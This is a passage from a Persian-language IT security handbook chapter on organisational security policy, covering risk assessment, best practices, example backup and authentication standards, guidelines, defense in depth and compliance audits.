ميكنيد؟ آيا اين مخاطره با گذشت زمان و كـشف آسـيبهاي جديد افزايش مييابد، يا با گذشـت زمـان و اصـلاح آسـيبها كاهش مييابد؟ آيا سيستمي كه بخوبي مـورد مراقبـت قـرار دارد با گذشت زمان ايمنتر ميشـود يـا نـاامنتـر؟ و چگونـه خسارتهاي تقريبي يـك نفـوذ موفـق را محاسـبه مـي كنيـد؟ متأسفانه مطالعات علمي و آماري اندكي در مورد اين مـسائل انجام شده است. افراد بيشماري فكر مي كنند كه پاسـخ ايـن سؤالات را ميدانند؛ اما محققان نشان دادهاند كه بيشتر افـراد بر اساس تجربة شخصي قادر به تخمين صحيح مخـاطرات و احتمال وقوع آنها نيستند.

به علت مشكلات ذاتي روش ارزيـابي مخـاطره، در سـالهاي اخير رويكرد ديگري براي برقراري امنيت رايانه بوجـود آمـده كه *الگوهاي سرآمدي <sup>٧٤</sup> يــا مراقبـت دقيــوّ ب*<sup>37</sup> نــام دارد. ايـن رويكرد شامل مجموعهاي از پيشنهادات، روالها و سياسـتهايي است كه بطور معمول در جوامع محققان امنيتي تائيدشده كـه سازمانها را به سطح قابل قبولي از امنيت عمومي ميرسـاند و مخاطرات را با هزينة معقـولي كـاهش مـيدهـد. مـيتوانيـد الگوهاي سرآمدي را "بـديهيات پيـادهسـازي منطقـي تـدابير امنيتي" بدانيد.

اسـتفاده از الگوهـاي سـرآمدي هـم مـشكلات خـود را دارد. بزرگترين مشكل اين است كه هيچ مجموعـهاي از الگوهـاي سرآمدي وجود ندارد كه براي تمام محيطها و كاربران مناسب باشد. الگوهاي سرآمدي براي يك پايگاه وب كـه اطلاعـات مالي را مديريت مي كند ممكن است شباهتهايي به الگوهـاي سرآمدي پايگاه وب يك خبرنامة اجتماعي داشته باشد؛ اما به احتمال زياد پايگاه وب حاوي اطلاعات مالي، نياز به اقـدامات امنيتي بيشتري خواهد داشت.

دنبال كردن الگوهاي سرآمدي نميتوانـد تـضمين كنـد كـه سيستم شما با مشكل امنيتي روبـرو نخواهـد شـد. در غالـب الگوهاي سرآمدي، بخش امنيت سازمان بايد اينترنت را براي اخبــار حمــلات جديــد و download كــردن وصــلههــاي ارائهشده توسط فروشندگان محـصولات نـرمافـزاري بررسـي نمايد. اما حتي اگـر شـما از ايـن سـاختار نيـز پيـروي كنيـد، مهاجمان همچنان ممكن است براي تسخير سيستم رايانهاي شما از شيوهاي نادانستة تازه و منتشرنشده استفاده كنند. حال

*76 Best Practices* 

اگر اطلاعات شما از اخبار جديد كم باشد و يـا شخـصي كـه مسئول بررسي فهرستهاي پست الكترونيكـي اسـت در سـفر باشد، مهاجم از شما پيشي خواهد گرفت.

اين تفكر كه دهها هزار سازمان ميتواننـد يـا بايـد الگوهـاي سرآمدي موجود را براي امنيت رايانههايشان پيادهسازي كنند مشكل آفرين است، چراكه الگوهاي سـرآمدي موجـود بـراي تمامي سازمانها مناسب و بهصرفه نيستند.

بسياري از سازمانهايي كه مدعي هستند از الگوهاي سرآمدي پيروي ميكنند در حقيقت از حداقل استانداردها براي امنيـت دستگاههاي خود استفاده مـينماينـد؛ و در عمـل، الگوهـاي سرآمدي و يا بعبارتي راهكارهاي بهينه هم خود واقعـاً بهينـه نيستند!

توصية ما تركيبي از دو رويكرد ارزيـابي مخـاطره و الگوهـاي سرآمدي است. با شروع از بدنـة يـك مجموعـه از الگوهـاي سرآمدي، يك طراح آگاه بايـد مخـاطرات را ارزيـابي كنـد، و براي هر حالت خاص سيستم يك راهحل معقول ارائه نمايـد. براي مثال سرويسدهندهها بايد روي دستگاههاي مجزا قرار داشــته باشــند و از طريــق سيــستمعامــل و نــرمافزارهــايي پيكربندي شوند كه حداقل قابليتهاي امنيتي روي آنهـا فعـال است. متصديان بايـد در خـصوص تغييـرات آگـاه باشـند ، بـا وصلهها خود را به روز نگهدارند، و منتظر حوادث غيرمنتظـره باشـند. انجـام صـحيح ايـن مـوارد نيـاز بـه درك عميقـي از چگونگي عملكرد سيستم و دلايل عملكرد ناصـحيح آن دارد. اين رويكردي است كه در بخشهاي بعدي اين كتـاب دنبـال ميشود.

*<sup>77</sup> Due Care*

**فصل پنجم پيشگيري و سياست امنيت سازماني** 

#### **كليات**

اين فصل بطور كامل بـه تـشريح سـطوح مختلـف سياسـت امنيتي ميپردازد؛ كـه در آن هـر كارمنـد سـازمان در امنيـت رايانهها، شبكهها و اطلاعات نقـشي بـراي ايفـا كـردن دارد. فهرستهاي كنترل مديريتي كه در اين قسمت مورد اشاره قرار گرفتهاند را ميتوانيد در فصول انتهايي همين بخش از كتـاب بيابيد.

### **امنيت در يك سازمان درحال فعاليت**

امنيت رايگان نيست. هر چقـدر كـه معيارهـاي امنيتـي شـما گستردهتر شوند، به همان ميـزان هزينـة آنهـا بـالاتر خواهـد رفت. اسـتفاده از سيـستمهايي كـه از امنيـت بـالاتري بهـره ميبرند معمولاً دشوارتر است. همچنين امنيت ممكن است از جانب كاربران قدرتمند - كه ميخواهند فعاليتهـاي سـخت و بعضاً خطرناكي انجام دهند اما غالباً مجاز به انجام آن نيستند و در قبال پيامدهاي آن نيز پاسخگو نميباشند - مورد تهديد واقع شود. بعضي از اين كاربران ممكـن اسـت در سـازمان از قدرت سياسـي بهـرهمنـد باشـند. از طـرف ديگـر، بعـضي از سازمانها ممكن است احساس كنند كه تأمين امنيت سـازمان در يك سطح مناسب بسيار پرخرج ميباشد و به همين دليـل بدون صرف وقت براي ارزيابي هزينههاي واقعي اين خطرات و بدون توجه به ملاحظات امنيتي فعاليت خود را ادامه دهنـد. در انتهاي بخش سوم مجموعهاي از فهرستهاي كنترل ارائـه شدهاند كه گامهـاي لازم بـراي حـصول اطمينـان از تـأمين حداكثر ايمني در سطوح مختلف را با توجه بـه محـدوديتهاي زماني، پرسنلي و مالي تشريح ميكنند.

پس از اتمام ارزيابي مخاطره و تحليل سود و زيان، شما بايـد مديريت سازمان را متقاعد كنيد كه طبق برنامه عمل نماينـد.

در حالت عادي براي اينكار يك سياست تدوين ميشـود كـه بايد رسماً مورد تبعيت قرار گيرد. معمـولاً انجـام ايـن فرآينـد يك پيكار دشوار اسـت. هـدف از انجـام ارزيـابي مخـاطره و تحليل سود و زيـان اولويـتبنـدي اقـدامات و نحـوة صـرف هزينههاي امنيتي شما است. اگر برنامة تجاري شـما طـوري باشد كه طبق آن نبايد در طول سال مخـاطرة بيمـهنـشدهاي داشته باشيد كه هزينة آن از يك مقدار مشخص بالاتر باشـد ، ميتوانيد از ارزيابي مخاطره اسـتفاده كنيـد تـا متوجـه شـويد براي رسيدن به اين هدف بايد چـه هزينـههـايي را متحمـل شويد. اين ارزيابي همچنين ميتواند شما را راهنمايي كند كه كدام گام را اول و كدام گام را دوم برداريد، و چه كارهـايي را به سالهاي بعد موكول كنيد. يك فايدة ديگر ارزيابي مخاطره اين است كه مديريت شركت متقاعد ميشود كه شـما بـراي برقراري امنيت نياز به منابع بيشتري داريد.

غالب مديران دربارة رايانهها اطلاعات مختصري دارنـد، ولـي ارزيابي مخاطره و تحليل سود و زيان را درك مي كننـد. اگـر بتوانيد نشان دهيد كه سازمان درحال حاضـر بـا مخـاطرهاي مواجه است كه ميتواند باعث هزينههاي سالانة زيادي شـود (براي اين منظور مجموع خسارتها و هزينة تعميرات همة آنچه هماكنـون مورد استفاده قرار دارد را محاسبه كنيـد)، آنگـاه ممكـن اسـت ايـن برآورد مديريت را متقاعـد كنـد كـه بـراي اجتنـاب از وقـوع مخاطرات، روي منـابع و كاركنـان سـرمايهگـذاري بيـشتري نمايند.

از طرف ديگر اگر با سـخنان مبهمـي مثـل "احتمـال زيـادي وجــود دارد كــه بعــد از اعلاميــة بعــدي CC/CERT روي اينترنت نفوذهاي متعددي رخ دهد" به مديريت مراجعه كنيـد، بسيار بعيد است كه نتيجهاي جز يـك نگرانـي بـسيار ملايـم (آن هم تنها در بعضي موارد) به بار بيايد!

### **نقش سياستهاي امنيتي**

سياست امنيتي به تعريف سرمايههاي سازمان كمك ميكنـد و نيز گامهايي كه لازم است براي حفاظت از اين سـرمايه هـا برداشته شود را مشخص مينمايد.

سياستهاي امنيتي را به چند روش متفاوت مـيتـوان تـدوين كرد. ميتوانيد يك سياست كلي بسيار سادة چنـد صـفحهاي بنويسيد كه بيشتر احتمالات را درنظر گرفته باشـد. همچنـين ميتوانيد براي هريـك از دارائيهـاي مختلـف يـك سياسـت

خاص تدوين كنيد؛ مثل سياست پـستالكترونيكـي، سياسـت دادههاي كاركنان و سياسـت اطلاعـات حـسابهاي كـاربري . سومين رويكردي كه بسياري از شركتها از آن بهره جستهانـد و براي تمامي شركتها با اندازههاي مختلف قابل اجـرا اسـت داشتن سياستها، استانداردها و خطمشيهاي ساده و مختـصر است كه با الگوهاي سرآمدي بهبود يافتهاند. در ادامه، رويكرد آخر را بطور خلاصه تشريح خواهيم كـرد و منـابع بيـشتر در اين رابطه نيز در بخش مراجع معرفي شدهاند.

سياست سه نقش عمده ايفا مي كند. اول مشخص مي كنـد از چه چيزي حفاظت ميشود و چرا؛ دوم اينكه مسئوليت مربوط به تأمين اين حفاظت را مـشخص مـينمايـد؛ و سـوم اينكـه زمينهاي براي تفسير و حل درگيريهايي كه ممكـن اسـت در آينده بوجود بيايد ارائه مي دهد. آنچــه كــه در سياسـت نبايــد بيايد عبارت است از فهرست تهديدها، ماشينآلات و افراد (بـا نامهايشان). سياست بايد كلي باشـد و در طـول زمـان بنـدرت دچار تغيير شود.

#### **استانداردها**

از استانداردها براي معرفي راهكارهاي موفقيتآميز امنيـت در يك سازمان استفاده مـيشـود و در عبارتهـاي آن معمـولاً از فعل "بايد" استفاده ميگـردد. اسـتانداردها عمومـاً مـستقل از بسترهاي مختلف فني تهيه مـيشـوند و حـداقل يـك معيـار براي تعيين اينكه آيا رعايت شدهاند يا نه را معرفي مينمايند. استانداردها براي پشتيباني از سياست پديد آمدهاند و در طـول زمان به آهستگي تغيير ميكننـد. اسـتانداردها ممكـن اسـت دربرگيرندة مطالبي باشند مانند اينكه استخدامهاي جديد بايـد چگونه انجام شـوند، از نـسخة پـشتيبان بايـد تـا چـه مـدتي نگهداري بعمل آيد، و اينكه سيستمهاي UPS چگونه مـورد آزمايش قرار ميگيرند.

بعنوان مثال يك استاندارد در مـورد نـسخههـاي پـشتيبان را درنظر بگيريد. ممكن است در آن اينگونه آمده باشد:

پشتيبانها بايد از تمام دادههاي اينترنتي و نرمافزاري و بر اساس يك برنامـة مـنظم زمـاني تهيـه شـوند . در هـيچ صورتي عمليات عادي پشتيبانگيري نبايد كمتر از يكبار در هر هفتاد و دو ساعت انجام شود. همة پشتيبانها بايـد حداقل براي يك دورة شش ماهه حفظ شوند؛ و از اولين پشتيبان ماههاي ژانويه و ژوئن هر سـال در يـك محـل

#### ١٥٠ **راهنماي امنيت فناوري اطلاعات**

امن در خارج از سازمان براي هميشه مراقبـت بـه عمـل ميآيد. حداقل يك هفتـه در ميـان بايـد يـك پـشتيبان كامـل از كـل سيـستم تهيـه شـود. همـة رسـانههـاي پشتيبانگيـري بايـد در نـوع خـود واجـد اسـتانداردهاي پذيرفتهشدة صنعتي باشند تـا حـداقل بعـد از پـنج سـال باقيماندن در يك انبارِ بدون مراقب، اطلاعات روي آنها باز هم قابل بازيابي باشد.

اين اسـتاندارد نـام هـيچ مكـانيزم پـشتيبان گيـري يـا بـستة نرمافزاري خاص را ذكر نميكند؛ هرچند آن چيزي كـه بايـد ذخيره شود و اينكه براي چه مدت بايد ذخيـره گـردد و چنـد وقت يكبار بايد اينكار انجام گيرد را بوضوح عنوان مينمايد.

يك استاندارد معقول براي تصديق هويت را درنظر بگيريد:

در يك رايانة چندكاربره هر حساب كاربري بايد تنها يك كاربر مجاز براي اسـتفاده داشـته باشـد. آن كـاربر بايـد هويت خود را با استفاده از يك نـشانة تأييدكننـده بـراي سيستم اثبات نمايد. اثبات هويت براي رايانه را مي تـوان بوســيلهٔ يــك *نـــشان تــصديق هويــت*<sup>74</sup>، يــك *كــارت* ه*وشمند*°`، يك رمز عبور يكبار مـصرف، يـا يـك *معيـار* ت*ريستي ``* تأييدشده صورت داد. در هيچ دستگاه رايانـهاي كه تاكنون به شبكه وصل شده، قابل حمل بـه خـارج از شركت بوده، يا بيرون از دفتـر خـصوصي مـورد اسـتفاده قرارگرفته، نبايـد از رمزهـاي عبـور تكرارشـدني بعنـوان مكانيزم اصلي تصديق هويت استفاده كرد.

#### **راهبردها**

راهبردها (خطمشيها) اسنادي هستند كه معمولاً در آنهـا فعـل "بهتر است" بكار ميرود. هدف راهبردهـا تفـسير اسـتانداردها براي يك محيط خاص- يك محيط نرمافزاري يا يك محيط فيزيكي - ميباشد. برخلاف استانداردها، راهبردها درصـورت نياز تغيير ميكنند. اين اجزاي سياست، همانطور كه از نامشان پيداست، معمولاً مثل استانداردهاي كارايي مورد استفاده قـرار نميگيرند، بلكه بصورت راههايي كـه بـه انجـام كـار كمـك مي كنند بكار مي روند.

ذيلاً يك نمونه راهبرد در مورد نسخههاي پشتيان آمده است:

*<sup>78</sup> Authentication Token*

*Smart Card* 

*<sup>80</sup> Biometric* 

پشتيبانها در ماشينهاي مبتني بر يونيكس بايد با اسـتفاده از برنامــة "dump "تهيــه شــوند. تهيــة پــشتيبان از سيستمهايي كه در ۲۴ ساعت شـبانهروز از آنهـا اسـتفاده نميشود بايد در طول شب و در حالت تككـاربره انجـام شود. تهية پشتيبان از سيستمهايي كه ۲۴ ساعته درحـال فعاليت هستند بايـد در زمـان نزديكتـرين تغييـر شـيفت كاري به نيمهشب صورت بگيرد (زماني كه بار كاري سيـستم از هميشه كمتر است). تمام نسخههـاي پـشتيبان بلافاصـله پس از نوشته شدن بايد مجدداً خوانده شـوند تـا صـحت اطلاعات نوشتهشده به تأييد برسد.

در اولين پشتيبانگيري ماههاي ژانويه و ژوئن، پـشتيبان س*طح صفر*<sup>۸۱</sup> تهيه مي شود. پشتيبان گيري سـطح ۳ بايـد در اول و پانزدهم هر ماه صورت بگيرد. پـشتيبانگيـري سطح ۵ بايد شبهاي هر دوشنبه و پنجشنبه انجـام شـود، مگر اينكه پشتيان سطح صفر يا ۳ در همانروز انجام شده باشد. پشتيبان سطح ۷ بايد يك شب در ميان تهيه شود، مگر در ايام تعطيلات.

راهبر سيستم در هر هفته يك فايل را بصورت تـصادفي از يك پشتيبان كه در همان هفتـه تهيـه شـده انتخـاب ميكند تا كارمنـد بخـش پـشتيبانگيـري بـراي كـسب اطمينان از عملكرد صحيح روالهاي تهية نسخة پشتيبان، آن فايل را از روي پشتيبانها بازيابي كند.

راهبردها براي معماريهاي خاص و دسـتگاههاي ويـژه تهيـه ميشوند؛ و نسبت به استانداردها در بازههاي كوتاهتري تغيير ميكنند تا بتوانند شرايط متغير را بـصورت صـحيح مـنعكس كنند.

### **نكات كليدي در تدوين يك سياست كارآ**

نقـش سياسـت (و اسـتانداردها و راهبردهـاي مربوطـه) كمـك بـه حفاظت از مواردي است كه رويهمرفته براي شما مهم تلقـي ميشوند. در بيشتر موارد لزومي ندارد سياستي كه بكار ميرود ويژه و پيچيده باشد. گاهي اوقات يك قانون ساده براي تمـام سياست محيط شما كافي است، مانند مثال زير:

استفاده و حفاظت از اين سيستم وظيفة همـه مـي باشـد.

تنها كارهايي انجام دهيد كه مايليد ديگران هم آنرا انجام دهند. به حريم خصوصي كاربران ديگر احتـرام بگذاريـد. چنانچه با مشكلي روبرو شديد سعي كنيد آنرا يا خودتـان رفع كنيد و يا سريعاً گزارش نماييد. به قوانين مربوط بـه كاربرد سيستم احترام بگذاريد. مسئوليت كارهاي خـود را بپذيريد و هميشه خود را معرفـي كنيـد. از كارتـان لـذت ببريد.

گاهي اوقات نيز لازم است يك سياست رسميتر كـه توسـط يك متخصص رسمي و چند مشاور امنيتـي بـازبيني شـده را براي حفاظت از دارائيهايتان بكار بريد. سياست هر سازمان بـا سازمان ديگر تفاوت دارد؛ چراكه همـواره بـراي هـر سـازمان ملاحظات خاصي وجود دارد كـه لازم اسـت بطـور مجـزا در سياستهاي تدوينشده مورد اشاره قرار گيرند.

#### **تخصيص يك مسئول**

هر جزء اطلاعات و تجهيزات كه بايـد مـورد محافظـت قـرار گيرد بايد يك مسئول معين داشته باشد. "مسئول" كسي است كه در قبال نسخهبرداري، از بين رفتن، پشتيبانگيري و ساير جنبههاي حفاظـت از اطلاعـات مـسئوليت دارد. او همچنـين يكي از كساني است كه مجاز اسـت بـه اطلاعـات دسترسـي داشته باشد.

مشكل امنيت در بسياري از سازمانها اين است كه اطلاعـات مهمـي وجـود دارد كـه مـسئول مشخـصي نـدارد. درنتيجـه كاربران نميدانند چه كـسي دربـارة ذخيـرهسـازي اطلاعـات تصميم ميگيرد يا چه كسي ضوابط دسترسي به اطلاعـات را تدوين مينمايد. بعضي اوقات اطلاعات (و همچنـين تجهيـزات) بدون اينكه كسي متوجه شـود بـراي مـدتي طـولاني ناپديـد ميشوند؛ چراكه كسي مسئول آنها نيست كه شرايط را كنترل كند.

#### **مثبت باشيد**

افراد به جمـلات مثبـت و اثبـاتي بهتـر از جمـلات منفـي و عبارات نفـي كننـده واكـنش نـشان مـي دهنـد. بجـاي تهيـه ليستهاي طويل از عبارتهاي "اينكار را انجام ندهيد "، ببينيد كه چگونه ميتوانيد همان ضوابط را بصورت مثبـت جملـهبنـدي نماييد. سياست خلاصة قبلي را ميتوان بصورت مجموعـهاي از "نبايدهـا" مطـابق زيـر تهيـه كـرد؛ امـا ببينيـد كـه همـان

<sup>-</sup>*81 Level 0 dump*

عبارتهاي قبلي چقدر راحتتر خوانده ميشدند:

اين وظيفة شماست كه اجازه ندهيـد از سيـستم اسـتفادة نادرست بشود. كارهايي كه دوست نداريد ديگران انجـام دهنــد را انجــام ندهيــد. حــريم خــصوصي ديگــران را خدشهدار نكنيد. اگر مشكلي پيدا كرديد و نتوانـستيد آنـرا برطرف كنيد، مشكل را مخفي نگه نداريد. قوانين مربوط بـه اسـتفاده از سيـستم را نقـض ننماييـد. سـعي نكنيـد مسئوليت كارهاي خود را به گـردن ديگـران بيندازيـد؛ و هويت خود را نيز پنهان ننماييد. اميـدواريم اوقـات بـدي نداشته باشيد!

وقتي سياستها را مينويسيد، همواره رفتار كاربران را در ذهـن خود داشته باشيد. آنها دچار اشتباه ميشوند و از نكات، تعبيـرِ نادرست ميكنند. سياست شما نبايد طوري باشد كه درصورت اشتباه كاربران، آنان را مستحق هر مجازاتي بداند.

از اين گذشته درنظر بگيريد كه سيستمهاي اطلاعاتي ممكـن است شـامل دادههـايي در مـورد كـاربران باشـند و كـاربران بخواهند تا حدودي آن اطلاعات را خصوصي نگهدارنـد. ايـن اطلاعات خصوصي ميتواند شـامل نامـههـاي الكترونيكـي، سوابق شخصي و ارزشيابيهاي شغلي باشد. پس اين اطلاعات نيز بايد مـورد محافظـت قـرار گيرنـد؛ هرچنـد شـايد نتوانيـد خصوصي ماندن آنها را تضمين كنيد. خلاصة مطلب اينكـه از نيازها و احساسات كاربران غافل نشويد.

### **بر آموزش و آگاهي تمركز كنيد**

ميتوانيد استانداردها را در برنامة آمـوزش و بـازآموزي كليـة كاربران قرار دهيد. هر كـاربر بايـد آگـاهي اوليـهاي در مـورد امنيت داشته باشد، و سپس آن مطالب بايد در يـك برنامـه و قالب مشخص براي وي يادآوري شوند (حتي اگر برنامة يـادآوري تنها شامل ارائه نسخهاي از ايـن كتـاب بـه كاركنـان باشـد !). احتمـال گرفتارشـدن كـاربران آمـوزشديـده در ترفنـدها و خـصوصاً حملات مهندسي اجتماعي كمتر است. همچنين اگر كـاربران بدانند كه هريك از معيارهاي امنيتي چرا مورد اسـتفاده قـرار گرفتهاند، در آنصورت احتمال بيشتري وجود خواهد داشت كه از آنها احساس رضايت كنند و هريك را بدرستي اجرا نمايند. يك بخش حياتي هر سيستمِ امنيت، اعطاي زمـان و فـراهم كردن پشتياني براي تحصيل و آموزش بيشتر كاركنان اسـت.

همـواره ابزارهـاي نـو، تهديـدات جديـد، روشـهاي نـوين، و اطلاعـات تـازه بـراي يـادگيري وجـود دارد. اگـر كارمنـدان هفتهاي ۶۰ ساعت صرف يافتن ويروسهاي خيالي رايانههـاي شخصي و تهية نسخههاي پشتيبان كننـد، بـازهم بـه انـدازة كارمنداني كه سالانه تنها به مدت چند هفتـه تحـت آمـوزش قرار ميگيرند كارآيي ندارند. از اين گذشته اگر به آنها فرصت ترقي و يادگيري در طول مدت كار داده شود و اجـازه داشـته باشند بجاي نصب نرمافزارها و پشتيبانگيري، عصر هر روز و تعطيلات آخر هفتـه را بـا خـانوادههايـشان سـپري كننـد، از كارهايشان خرسندتر و راضيتر خواهند بود.

اختيارات را متناسب با مسئوليتها توزيع كنيـد. يـك اصـل در راهبري امنيت ميگويد:

اگر مسئوليتي در رابطه با امنيت داريـد ولـي اختيـاري بـراي قانونگذاري <sup>و</sup> تنبيه متخلفين به شما داده نشده است، هنگـام وقوع يـك مـشكل بـزرگ ايـن شـما هـستيد كـه سـرزنش مے شويد.

هر چند اصل بالا در بيشتر موارد برقرار است، امـا مـسئوليت واقعي متوجه كسي است كه اختيارات را متناسب با مسئوليتها توزيع نكرده است.

اين بخش شامل فهرستهاي كنترل مديران و كاركناني اسـت كه مسئوليت امنيت با آنها است. در اين بخش به عوامل مهم طرح امنيت هر سازمان شامل ارتباطـات، آگـاهي، آمـوزش و سرمايهگذاري مناسب براي حمايت از طرح ميپردازيم.

#### **مطمئن شويد كه محيط امنيتي خود را ميشناسيد**

هنگاميكه سياست خود را تدوين مـينماييـد، بايـد اطمينـان حاصل كنيد كه انواع مختلف سيستمها، شبكهها، كاركنـان و رسانههاي ذخيـرهسـازي موجـود در محـيط امنيتـي خـود را ميشناسيد و همة آنها را درنظر گرفتهايد. اين شناخت، آنچـه باعث نگراني شماست را تعريف مـيكنـد. وقتـي سياسـتها را تدوين ميكنيد، بايد اطمينان حاصل كنيد كه تمام آنچـه كـه در محيط شماست و يا ميتواند به محيط شما وارد شود و بـا منابع اطلاعاتي شما تعامل داشته باشد را از قلم نيانداختهايـد. بسياري از سازمانها در سالهاي گذشته محيط امنيت فنـاوري اطلاعات خود را با همان مرزهاي بوجودآمده بوسيلة ديوارهـا و نردهها تعريف ميكردند؛ امـا امـروزه محيطهـاي سـازماني

بندرت اينقدر ايستا هستند.

هنگام تدوين سياستهاي خود بايد نكاتي مثـل مـوارد زيـر را درنظر بگيريد:

- هنگاميكــه از موقعيــت فيزيكــي خــود دور هــستيد ميتوانيد براي دستيابي به اطلاعات از رايانههاي قابل حمل و PDAها استفاده كنيد. اين وسايل مـيتواننـد اطلاعات حساسي مثل آدرسهاي IP، شمارههاي تلفن و رمزهاي عبور را در خود ذخيره كنند. ايـن سيـستمها بايد داراي امنيت حداقلي باشـند؛ مـثلاً بـا اسـتفاده از رمزگذاري و يا حداقل نشانهايي براي برقراري امنيـت فيزيكي. كاربران بايـد در رابطـه بـا خطـرات دزدي و استراقسمع آگاه و آموزشديده باشند.
- شبكههاي بيسيم كه در ساختمانها مورد استفاده قـرار ميگيرند يا بـه تجهيـزات سـايت متـصل مـي شـوند، ميتوانند با استفاده از آنتنهاي جهتدار يا پارك كـردن يك ماشين خارج از ساختمان و استفاده از يك رايانـة كيفي در داخل ماشين مورد استفادة افراد بيروني قـرار بگيرند. شبكههاي بيسـيم بايـد طـوري پيكربنـدي و حفاظت شوند كه اطلاعات حـساس آنهـا در خـارج از سايت قابل شناسايي نباشند و از ورود قطعهبرنامههاي مخرب مهاجمين به آنها جلوگيري گردد.
- رايانههايي كه توسط كاركنان سازمان در منازل مـورد استفاده قرار ميگيرند ممكـن اسـت در معـرض خطـر نفوذ، دزدي، و ورود قطعهبرنامههاي مخـرب باشـند و همچنين ممكن اسـت بـرخلاف سياسـتهاي سـازمان مورد استفاده قرار گيرند (مثلاً براي راهاندازي يـك تجـارت مـستقل و يـا ميزبـاني يـك سـرويسدهنـدة وب بـا محتويـات سؤال برانگيـز). سياسـت بايـد مـشخص كنـد كـه ايـن رايانهها چگونه بايد مورد اسـتفاده، حفاظـت و بـازبيني قرار گيرند.
- رسانة ذخيرهسازي معمولاً قابل حمل و فـشرده اسـت. اگر كسي يك نسخه از سوابق مالي شـركت را بـراي استفاده در يك سايت راه دور روي ديسك فـشرده يـا DVD بريزد، درصـورت دزديـده يـا جابجـا شـدن آن رسانه چه اتفاقي خواهد افتاد؟ سياستها بايـد مـشخص كنند كه چه كسي ميتواند يك رسانه را بـه بيـرون از

محوطه ببرد، با چه روشـهايي بايـد از ايـن اطلاعـات محافظت كرد (كه اين امر شامل رمزگذاري هم مـيشـود) و اگر آن رسانه دزديده يا گـم شـود چـه اقـداماتي بايـد انجام داد. همچنين لازم است بطور مشروح بيان شـود رسانهاي كه قبلاً مورد استفاده قرار گرفته چگونه بايـد از بـين بـرود تـا احتمـال خطرهـاي ناشـي از افـشاي اطلاعات روي آن كاهش يابد.

و سعي كنيد براي پرسشهاي زير پاسـخهاي مناسـبي داشـته باشيد:

- كدام سياستها به كساني مـيپردازنـد كـه PDAهـا و رايانههاي كيفي خود را براي ملاقاتهـا و يـا صـرفاً در بازديدها به محل كار ميآورند؟ ضوابط اتصال آنها بـه شبكهها، خطوط تلفن، چاپگرها و ساير ابزارهاي محل كار چيستند؟
- چه ملاحظاتي براي حمل رايانهها يا تجهيزات ذخيـرة اطلاعات به خارج از محل كار (مثلاً براي تعميرات) اتخاذ شده است؟ اگر روي ديسكها اطلاعات حساس وجـود داشته باشد چه خواهد شد؟ در مورد تجهيزات اجارهاي كه مجدداً به صاحبانشان عـودت داده مـيشـوند چـه راهبردي اتخاذ شده است؟
- اگر شركاي تجـاري يـا پيمانكـاران بـه وسـايل شـما دسترسي داشته باشند - خواه در محـل كـار شـما يـا محل كار خودشان - چه كـسي از اطلاعـات حفاظـت خواهد كـرد؟ چگونـه از اخـتلاط ناخواسـتة دادههـاي حساس خود با دادههاي آنها جلوگيري ميكنيد؟
- چه سياستهايي به اطلاعاتي كه تحت گـواهي "اسـرار تجاري" براي سازمان شما فرستاده شدهاند ميپردازند؟ چه كسي مسئول حفاظـت از اطلاعـات اسـت و كجـا ميتوان از آن اطلاعات نگهداري كرد؟
- چه سياسـتهايي بـر تجهيـزات غيررايانـهاي پـردازش اطلاعات حاكم هستند؟ بعنوان مثال چـه سياسـتهايي بــراي اســتفاده از چاپگرهــا، دســتگاههاي كپــي و ماشينهاي دورنگار تدوين شدهاند؟ (توجه داشته باشيد كـه اطلاعات حساسِ كاغذي نسبت به اطلاعات حساس رايانـهاي از اهميت يكساني برخوردار است)

فكر كردن به همة اين مسائل قبل از وقوع هر مشكلي كمك ميكند كه بتوان از وقوع آن مـشكل جلـوگيري كـرد . تهيـة عبارتهاي بامعني در سياست امنيتي به همه كمـك مـي كنـد نگرانيها را بفهمند و مكانيزمهاي صـحيح پيـشگيري را بكـار بندند.

#### **براي مسائل امنيتي يك رويكرد پايه اتخاذ كنيد**

ابتدا ببينيد كه ميخواهيد طبق كدام الگوي زير عمـل كنيـد: "هرچه صراحتاً ممنـوع اعـلام نـشده باشـد مجـاز اسـت " يـا "هرچه صراحتاً مجاز دانسته نشده باشد ممنوع اسـت". سـپس ببينيد موارد ديگر را چگونه ميخواهيد تعريـف كنيـد. ممكـن است مورد اول با يك محيط تقريباً باز سازگار باشد، مثل يك دانشگاه؛ درحاليكه مورد دوم بيشتر براي يك مؤسسة تجاري مناسب است، مانند يك بانك.

#### **دفاع در عمق**

وقتي بـراي سياسـت و روشـهاي مقابلـة خـود برنامـه ريـزي ميكنيد، در يك لايه متوقف نـشويد و بـراي دفـاع در برابـر تهديدات مختلف، چند سطح حفاظتي همپوشان و مستقل بنـا نمائيد. سپس نظارت و بازبيني را نيز به آن مجموعه بيافزاييد تا مطئمن شويد كه اجراي سياستهاي اتخاذشده، در عمل نيز واقعاً جواب ميدهد. احتمال گريز يـك مهـاجم از تنهـا يـك مجموعة دفاعي بسيار بيشتر از احتمال گريـزش از مـثلاً سـه مرحلهٔ دفاعی بعلاوهٔ یک سیستم اخطار میباشد.<sup>۸۲</sup>

### **ضمانت اجرايي، و بازبينيهاي امنيتي**

تدوين سياست به تنهايي كافي نيست، بلكه بايد مرتباً بررسي شود كه آيا سياست اتخاذ شده بصورت صحيح اعمال ميشود يا نه، و اگر اعمال ميشود آيا كافي و صحيح اسـت يـا خيـر . واژهٔ *مميزي <sup>٨٣</sup> ب*ار معنايي جديدي پيدا كرده و درحـال حاضـر حداقل در معاني مميزي مالي، دنبالههاي ردگيري (با استفاده از فايلهاي ثبـت)، بازبيني امنيتي يك سيـستم، و بـازبيني رعايـت

سياست بكار ميرود.

يک مميز*ي رعايت سياست* <sup>٨٤</sup> عبــارت اسـت از اقــداماتي كــه انجام ميشود تا مشخص گردد آيا استانداردهاي ذكرشـده در سياست رعايت ميشوند يـا نـه، و اگـر نمـيشـوند دليـل آن چيــست. اســتانداردها معمــولاً معيارهــا و روشــهايي بــراي سنجيدهشدن خود نيز بدست ميدهند كه ميتواند توسط يك مميز براي اندازهگيري رعايتشـدن يـا نـشدن آن اسـتاندارد مورد استفاده قرار گيرد. اگر استانداردها رعايت نـشده باشـند، اين امر ميتواند نتيجة هر تركيبي از موارد زير باشد:

- كوتاهي كاركنان؛
- آموزش ناكافي و فقدان مهارتهاي لازم؛
	- كار زياد؛
	- نقص امكانات؛
	- نداشتن انگيزة لازم؛
	- كمبود وسايل كافي؛
	- منابع ناكافي يا نامناسب؛
	- تعميرات و پشتيباني ناكافي؛
	- كاربرد يا بارگذاري بيش از حد؛
		- نارسائيهاي سازماني؛
			- بيمسئوليتي؛
			- تداخل مسئوليتها؛
- تقسيم كار نامشخص، ناهماهنگ و گيجكننده؛
